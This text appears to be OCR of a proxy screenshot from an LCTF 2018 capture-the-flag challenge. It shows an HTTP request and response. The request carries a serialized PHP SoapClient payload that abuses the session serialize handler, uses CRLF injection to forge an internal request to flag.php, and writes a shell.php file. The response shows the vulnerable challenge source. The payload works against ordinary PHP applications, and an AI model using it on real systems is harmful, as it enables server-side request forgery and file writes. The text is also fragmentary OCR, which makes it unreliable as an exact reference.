 Request
Raw Params Headers Hex
POST
/?name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%
22aaab%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Ffl
ag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A204%3A%22wupco%0d%0aContent-Ty
pe%3A+application%2Fx-www-form-urlencoded%0d%0aX-Forwarded-For%3A+127.0.0.1%0d%0aCoo
kie%3A+PHPSESSID%3Dmvsjieeufj0idggkjd123zz%0d%0aContent-Length%3A+55%0d%0a%0d%0
a1%3Dfile_put_contents%28%22shell.php%22%2C+%22%3C%3Fphp+phpinfo%28%29%3B%3F%3
E%22%29%3B%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D&f=session_start
HTTP/1.1
Host: 172.81.210.82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.81.210.82/
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Connection: close
Cookie: PHPSESSID=mvsjieeufj0idggkjd123zz
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
serialize_handler=php_serialize
Response
Raw Headers Hex
#007700">[</span><span style="color: #0000BB">f</span><span style="color:
#007700">],</span><span style="color: #0000BB">$_POST</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">session_start</span><span
style="color: #007700">();<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#0000BB">name</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">[</span><span style="color: #0000BB">name</span><span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #0000BB">name</span><span style="color:
#007700">];<br />}<br /></span><span style="color: #0000BB">var_dump</span><span
style="color: #007700">(</span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">$a&nbsp;</span><span
style="color: #007700">=&nbsp;array(</span><span style="color: #0000BB">reset</span><span
style="color: #007700">(</span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">),</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$b</span><span style="color:
#007700">,</span><span style="color: #0000BB">$a</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>array(1) {
["name"]=>
string(349)
"|O:10:"SoapClient":4:{s:3:"uri";s:4:"aaab";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"
_user_agent";s:204:"wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=mvsjieeufj0idggkjd123zz
Content-Length: 55
1=file_put_contents("shell.php", "<?php phpinfo();?>");";s:13:"_soap_version";i:1;}"
}